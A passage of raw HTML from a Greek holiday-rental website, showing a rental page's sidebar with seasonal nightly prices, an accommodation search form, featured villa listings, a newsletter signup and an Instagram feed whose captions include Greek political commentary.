					<span class="wpex-social-share__icon"><span class="ticon ticon-facebook" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Facebook</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-linkedin wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-linkedin" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">LinkedIn</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-email wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-envelope" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Email</span>
					
				</a>

			</li>

		</ul>

	
		</div>

	
</div>
				
				
			</div>

			
		</div>

		
<aside id="sidebar" class="sidebar-primary sidebar-container" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="sidebar-container-inner wpex-mb-40"><div id="wpex_templatera-6" class="sidebar-box widget widget_wpex_templatera wpex-mb-30 wpex-clr"><style data-type="vc_shortcodes-custom-css">.vc_custom_1578772470633{padding-top:.3em !important;padding-right:.3em !important;padding-bottom:.3em !important;padding-left:.3em !important;background-color:#2f4f4f !important}.vc_custom_1579074796213{padding-top:.3em !important;padding-right:.3em !important;padding-bottom:.3em !important;padding-left:.3em !important;background-color:#556b2f !important}.vc_custom_1489187539983{margin-bottom:1em !important;background-color:#ffbb00 !important}.vc_custom_1489187630818{padding-top:.3em !important;padding-right:.3em !important;padding-bottom:.3em !important;padding-left:.3em !important}.vc_custom_1478296421879{margin-bottom:0px !important}.vc_custom_1478298640339{margin-bottom:0px !important}.vc_custom_1478296421879{margin-bottom:0px !important}.vc_custom_1578953714408{margin-bottom:0px !important}</style><div class="wpex-templatera-widget-content wpex-clr"><div class="vc_row wpb_row vc_row-fluid price-box-head vc_custom_1579074796213 wpex-vc_row-has-fill wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1478296421879"><div class="wpb_wrapper">
	<div style="color:#ffffff;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  rental-price-seasons-label" >
		<div class="wpb_wrapper">
			<p style="text-align: center"><span style="font-size: 14px">See average prices per season:</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid season-rates vc_custom_1489187539983 wpex-vc_row-has-fill wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center"><span class="white-text">Low season</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  rental-price-from-cf" >
		<div class="wpb_wrapper">
			<p style="text-align: center"><strong>€</strong><br />
<span style="font-size: 13px">per night</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center"><span class="white-text">Mid season</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  rental-price-from-cf" >
		<div class="wpb_wrapper">
			<p style="text-align: center"><strong>260€</strong><br />
<span style="font-size: 13px">per night</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center"><span class="white-text">High season</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  rental-price-from-cf" >
		<div class="wpb_wrapper">
			<p style="text-align: center"><strong>320€</strong><br />
<span style="font-size: 13px">per night</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid extra-guest-fee-box vc_custom_1489187630818"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center"><span style="font-size: 13px"><span class="text-highlight">Extra guests fee<br />
</span>After 2 guests,<strong> 57€ /guest/night</strong></span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1578953714408"><div class="wpb_wrapper"><div class="theme-button-wrap textcenter theme-button-block-wrap wpex-block wpex-clear wpex-clr"><a id="check-availability" href="#" title="Get a quote, you will not be charged until agreement." class="vcex-button theme-button flat medium align-center block hvr hvr-grow  wpb_animate_when_almost_visible wpb_appear appear" style="font-family:Roboto Slab;" rel="nofollow"><span class="theme-button-inner"><span class="vcex-icon-wrap theme-button-icon-left"><span class="ticon ticon-home" aria-hidden="true"></span></span>Check Availability</span></a></div> </div></div></div></div>
</div></div><div id="text-5" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr">			<div class="textwidget"><div id="uwpqsf_id"><form id="uwpqsffrom_3714" method="get" action="https://seegreece.gr/"><div class="uform_title">Search for accomodation in Greece</div><input type="hidden" name="unonce" value="29ff64066f" /><input type="hidden" name="uformid" value="3714"><input type="hidden" name="s" value="uwpsfsearchtrg" /><div class="uwpqsf_class " id="tax-select-0"><span class="taxolabel-0">I'm looking for a rental in</span><input  type="hidden" name="taxo[0][name]" value="property-location"><input  type="hidden" name="taxo[0][opt]" value="1"><select id="tdp-0" class="tdp-class-0" name="taxo[0][term]"><option selected value="uwpqsftaxoall">anywhere in Greece</option><option value="amorgos" >Amorgos</option><option value="andros" >Andros</option><option value="athens" >Athens</option><option value="attica" >Attica</option><option value="central-greece" >Central Greece</option><option value="corfu" >Corfu</option><option value="crete" >Crete</option><option value="egina" >Egina</option><option value="evia" >Evia</option><option value="france" >France</option><option value="hydra" >Hydra</option><option value="ios" >Ios</option><option value="islands" >Islands</option><option value="ithaki" >Ithaki</option><option value="kea" >Kea</option><option value="kefallonia" >Kefallonia</option><option value="kithira" >Kithira</option><option value="lefkada" >Lefkada</option><option value="mainland" >Mainland</option><option value="milos" >Milos</option><option value="mykonos" >Mykonos</option><option value="naxos" >Naxos</option><option value="paros" >Paros</option><option value="peloponnese" >Peloponnese</option><option value="rhodes" >Rhodes</option><option value="santorini" >Santorini</option><option value="serifos" >Serifos</option><option value="switzerland" >Switzerland</option><option value="thessaloniki" >Thessaloniki</option></select></div><div class="uwpqsf_class " id="cmf-select0"><span class="cmflabel-0">for</span><input type="hidden" name="cmf[0][metakey]" value="max_guests"><input type="hidden" name="cmf[0][compare]" value="4"><select id="cmfdp-0" class="cmfdp-class-0" name="cmf[0][value]"><option value="uwpqsfcmfall">any number of guests</option><option value="2" >2 </option><option value=" 3" >3 </option><option value=" 4" >4 </option><option value=" 5" >5 </option><option value=" 6" >6 </option><option value=" 7" >7 </option><option value=" 9" >9</option><option value=" 11" >11</option></select></div><div class="uwpqsf_class  uwpqsf_submit" id="uwpqsf_btn"><input type="submit" id="uwpqsf_id_btn" value="Search" alt="[Submit]" class="usfbtn " /></div><div style="clear:both"></div></form></div></div>
		</div><div id="wpex_recent_posts_thumb-5" class="sidebar-box widget widget_wpex_recent_posts_thumb wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Featured Rentals</div><ul class="wpex-widget-recent-posts style-fullimg"><li class="wpex-widget-recent-posts-li wpex-mb-15 wpex-border-t"><a href="https://seegreece.gr/rental/islands/lefkada/luxurious-villa-private-swimming-pool-lefkada/" class="wpex-block wpex-inherit-color-important wpex-no-underline"><div class="wpex-widget-recent-posts-thumbnail wpex-mb-15"><img width="1620" height="1080" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/See-Lefkada-Villa-pool-6-5.jpg" class="wpex-align-middle" alt="" decoding="async" loading="lazy" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/See-Lefkada-Villa-pool-6-5.jpg 1620w, https://seegreece.gr/cms/wp-content/uploads/2017/02/See-Lefkada-Villa-pool-6-5-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2017/02/See-Lefkada-Villa-pool-6-5-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2017/02/See-Lefkada-Villa-pool-6-5-1024x683.jpg 1024w" sizes="(max-width: 1620px) 100vw, 1620px" /></div><div class="wpex-widget-recent-posts-details wpex-flex-grow"><div class="wpex-widget-recent-posts-title wpex-heading wpex-widget-heading">Luxurious Villa with private swimming pool in Lefkada</div></div></a></li><li class="wpex-widget-recent-posts-li wpex-mb-15"><a href="https://seegreece.gr/rental/athens/stylish-apartment-acropolis-area-next-metro-station-fix/" class="wpex-block wpex-inherit-color-important wpex-no-underline"><div class="wpex-widget-recent-posts-thumbnail wpex-mb-15"><img width="2322" height="1550" src="https://seegreece.gr/cms/wp-content/uploads/2017/02/SYNGROU-SGR-3.jpg" class="wpex-align-middle" alt="" decoding="async" loading="lazy" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/02/SYNGROU-SGR-3.jpg 2322w, https://seegreece.gr/cms/wp-content/uploads/2017/02/SYNGROU-SGR-3-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2017/02/SYNGROU-SGR-3-1024x684.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2017/02/SYNGROU-SGR-3-768x513.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2017/02/SYNGROU-SGR-3-1536x1025.jpg 1536w, https://seegreece.gr/cms/wp-content/uploads/2017/02/SYNGROU-SGR-3-2048x1367.jpg 2048w" sizes="(max-width: 2322px) 100vw, 2322px" /></div><div class="wpex-widget-recent-posts-details wpex-flex-grow"><div class="wpex-widget-recent-posts-title wpex-heading wpex-widget-heading">Stylish apartment in Acropolis area next to metro station Syngrou &#8211; Fix</div></div></a></li><li class="wpex-widget-recent-posts-li wpex-mb-15"><a href="https://seegreece.gr/rental/islands/kea/villa-kea-sea-view-private-pool/" class="wpex-block wpex-inherit-color-important wpex-no-underline"><div class="wpex-widget-recent-posts-thumbnail wpex-mb-15"><img width="1440" height="960" src="https://seegreece.gr/cms/wp-content/uploads/2017/03/Enjoy-the-outdoor-facilities-of-the-villa-with-a-panoramic-sea-view.jpg" class="wpex-align-middle" alt="" decoding="async" loading="lazy" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/03/Enjoy-the-outdoor-facilities-of-the-villa-with-a-panoramic-sea-view.jpg 1440w, https://seegreece.gr/cms/wp-content/uploads/2017/03/Enjoy-the-outdoor-facilities-of-the-villa-with-a-panoramic-sea-view-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2017/03/Enjoy-the-outdoor-facilities-of-the-villa-with-a-panoramic-sea-view-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2017/03/Enjoy-the-outdoor-facilities-of-the-villa-with-a-panoramic-sea-view-1024x683.jpg 1024w" sizes="(max-width: 1440px) 100vw, 1440px" /></div><div class="wpex-widget-recent-posts-details wpex-flex-grow"><div class="wpex-widget-recent-posts-title wpex-heading wpex-widget-heading">Villa in Kea with sea view and private pool</div></div></a></li></ul></div></div>

	
</aside>


	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://seegreece.gr/rental/athens/apartment-music-lovers-nea-smyrni-downtown-athens/" rel="prev"><span class="wpex-mr-10 ticon ticon-angle-double-left" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Apartment for Music Lovers at Nea Smyrni, 8’ min by bus/tram from downtown Athens</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://seegreece.gr/rental/islands/serifos/relax-economically-serifos-nearby-beach/" rel="next"><span class="screen-reader-text">next post: </span>Relax economically in Serifos nearby the beach<span class="wpex-ml-10 ticon ticon-angle-double-right" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		


	
	    <footer id="footer" class="site-footer wpex-surface-dark" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	        
	        <div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr gap-30">

	
	
		<div class="footer-box span_1_of_4 col col-1"><div id="wpex_mailchimp-5" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_mailchimp"><h4 class="widget-title wpex-heading wpex-text-md wpex-mb-20">Join our Newsletter</h4><div class="wpex-newsletter-widget wpex-boxed wpex-text-center wpex-square"> <div class="wpex-newsletter-widget-heading wpex-heading wpex-widget-heading wpex-text-lg wpex-mb-10">Care to hear our news?</div><div class="wpex-newsletter-widget-description wpex-text-sm wpex-mb-15 wpex-last-mb-0">Our monthly newsletter is full of surprises. We hate spam as much as you do!</div><form action="//seegreece.us13.list-manage.com/subscribe/post?u=a9e0c1546dc7836db3e9021f9&amp;id=776facca34" method="post"><label><span class="screen-reader-text">First name</span><input type="text" placeholder="First name" name="FNAME" autocomplete="off" class="wpex-newsletter-widget-input wpex-bg-white wpex-w-100 wpex-mb-5 wpex-text-center"></label><label><span class="screen-reader-text">Your email address</span><input type="email" name="EMAIL" placeholder="Your email address" autocomplete="off" class="wpex-newsletter-widget-input wpex-bg-white wpex-w-100 wpex-mb-5 wpex-text-center" required></label><button type="submit" value="" name="subscribe" class="wpex-block wpex-w-100 wpex-mt-5 wpex-p-10 wpex-text-base wpex-text-center">Subscribe</button></form></div></div></div>

	
	
		<div class="footer-box span_1_of_4 col col-2"><div id="text-7" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><h4 class="widget-title wpex-heading wpex-text-md wpex-mb-20">Latest Instagram feed</h4>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401750946582#9"  data-res="thumb" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-shortcode-atts="{}"  data-postid="4181" data-locatornonce="d54663f546" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 5px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17853585644959101" data-date="1682325787">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CraaBv4KK5F/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/342985510_611833857529225_7208178396248480920_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=z_UUOSdbAbcAX-vj0A-&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAi5_ta0Vrh4UTIpgLycyYsxjRkn_a3hRbbHRW8XaGYPg&#038;oe=647457CC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/342985510_611833857529225_7208178396248480920_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=z_UUOSdbAbcAX-vj0A-&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAi5_ta0Vrh4UTIpgLycyYsxjRkn_a3hRbbHRW8XaGYPg&amp;oe=647457CC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/342985510_611833857529225_7208178396248480920_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=z_UUOSdbAbcAX-vj0A-&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAi5_ta0Vrh4UTIpgLycyYsxjRkn_a3hRbbHRW8XaGYPg&amp;oe=647457CC&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/342985510_611833857529225_7208178396248480920_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/342985510_611833857529225_7208178396248480920_nfull.jpg&quot;}">
            <span class="sbi-screenreader"></span>
            	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Επιτέλους απολύθηκαν 22 δικαστές - εισαγγελείς , γιατί απλά δεν δούλευαν ! 
Όσοι όμως από εμάς, έχουμε την ατυχία να πηγαίνουνε σε δικαστήρια ανά την επικράτεια , γνωρίζουν , ότι αυτό είναι η κορυφή του παγόβουνου …αλλά δεν πίστευα οτι θα ζούσα για να το δω…λες να προλάβω να δω αξιόλογηση εκπαιδευτικών, γιατρών και εκλογές στο τέλος της τετραετίας ;! Δεν βάζω δύσκολα όπως πχ να σταματήσουνε οι φορολογούμενοι να πληρώνουν την μισθοδοσία των κληρικών">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18019204720548545" data-date="1682244005">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrX-CuBKM4_/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/342895328_1063639245023822_6561497949874511113_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=37fsB7OljlgAX_-r7KH&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfD5RR9KqeeAoQZlHdbOPia9U_SzQ1jlMuFC79Az0MWB_Q&#038;oe=6473CC94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/342895328_1063639245023822_6561497949874511113_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=37fsB7OljlgAX_-r7KH&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD5RR9KqeeAoQZlHdbOPia9U_SzQ1jlMuFC79Az0MWB_Q&amp;oe=6473CC94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/342895328_1063639245023822_6561497949874511113_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=37fsB7OljlgAX_-r7KH&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD5RR9KqeeAoQZlHdbOPia9U_SzQ1jlMuFC79Az0MWB_Q&amp;oe=6473CC94&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/342895328_1063639245023822_6561497949874511113_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/342895328_1063639245023822_6561497949874511113_nfull.jpg&quot;}">
            <span class="sbi-screenreader">ΑΠΑΡΑΔΕΚΤΟ που ακόμη το ΥΠ. </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="ΑΠΑΡΑΔΕΚΤΟ που ακόμη το ΥΠ. ΕΣ. δεν έχει καθαρίσει τους εκλογικούς καταλόγους , από θανόντες , απόδημους από το 1920 , διπλοεγγραφές κτλ …Σύμφωνα με την απογραφή του 2021 οι ΝΟΜΙΜΟΙ κάτοικοι της χώρας είναι λιγότεροι από τους εγγεγραμμένους στους καταλόγους …Αυτή η βάση δεδομένων  πότε θα εκσυγχρονιστεί; Ως πότε πο διάφορες περιφέρειες θα αυγατίζουν το εκλογικό σώμα τους για να έχουν παραπάνω βουλευτές ; Ως πότε σε μερικές περιοχές θα ψηφίζουν ακόμη οι πεθαμένοι , οι πέτρες και η θεία από το  Σικάγο ;">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17993035495744383" data-date="1682235099">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrXtDZsqb2u/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/342528900_200199276106767_6128305758282895809_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=oBnhqFeZSsUAX86bJYF&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBs0qxb1VLQBnPPNhb51nNDbd88tEZGBTwto9cSlPmH5g&#038;oe=647378A9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/342528900_200199276106767_6128305758282895809_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=oBnhqFeZSsUAX86bJYF&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBs0qxb1VLQBnPPNhb51nNDbd88tEZGBTwto9cSlPmH5g&amp;oe=647378A9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/342528900_200199276106767_6128305758282895809_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=oBnhqFeZSsUAX86bJYF&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBs0qxb1VLQBnPPNhb51nNDbd88tEZGBTwto9cSlPmH5g&amp;oe=647378A9&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/342528900_200199276106767_6128305758282895809_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/342528900_200199276106767_6128305758282895809_nfull.jpg&quot;}">
            <span class="sbi-screenreader">Πόσο παλιό είναι το μοντέλο</span>
            	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Πόσο παλιό είναι το μοντέλο ; Δεν έχει σημασία , «τραβάει» ακόμη η μηχανή">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18087108094336113" data-date="1681629007">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/tv/CrFpBLjIqBX/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.36329-15/329258392_196050149561576_4691781018391742802_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=9LSo2LgzXQoAX8ygdLs&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBhJ3D5yVEYFWAwGPvYR1vufv7bnBhXVTwF9Qh9ZGixpQ&#038;oe=64744897" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.36329-15\/329258392_196050149561576_4691781018391742802_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=9LSo2LgzXQoAX8ygdLs&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBhJ3D5yVEYFWAwGPvYR1vufv7bnBhXVTwF9Qh9ZGixpQ&amp;oe=64744897&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.36329-15\/329258392_196050149561576_4691781018391742802_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=9LSo2LgzXQoAX8ygdLs&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBhJ3D5yVEYFWAwGPvYR1vufv7bnBhXVTwF9Qh9ZGixpQ&amp;oe=64744897&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/341022726_228944033145838_4497054687605767262_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/341022726_228944033145838_4497054687605767262_nfull.jpg&quot;}">
            <span class="sbi-screenreader">Instagram post 18087108094336113</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 18087108094336113">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18356617444036006" data-date="1681628237">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrFnjr1tkcC/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.29350-15/341194805_198760466251587_9041012778248701067_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=WdH7zGYd-LEAX9wd6K1&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAI1iC0Qpt1tofLxJytI_MIDE6owzoWOKOjEJ5R1wK0_Q&#038;oe=64733AD4" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/341194805_198760466251587_9041012778248701067_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=WdH7zGYd-LEAX9wd6K1&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAI1iC0Qpt1tofLxJytI_MIDE6owzoWOKOjEJ5R1wK0_Q&amp;oe=64733AD4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/341194805_198760466251587_9041012778248701067_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=WdH7zGYd-LEAX9wd6K1&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAI1iC0Qpt1tofLxJytI_MIDE6owzoWOKOjEJ5R1wK0_Q&amp;oe=64733AD4&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/341194805_198760466251587_9041012778248701067_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/341194805_198760466251587_9041012778248701067_nfull.jpg&quot;}">
            <span class="sbi-screenreader">#seegreece #seegreecelife #greece🇬🇷 #athens </span>
            	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#seegreece #seegreecelife #greece🇬🇷 #athens #easter">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17988483826817832" data-date="1681539542">
    <div class="sbi_photo_wrap">
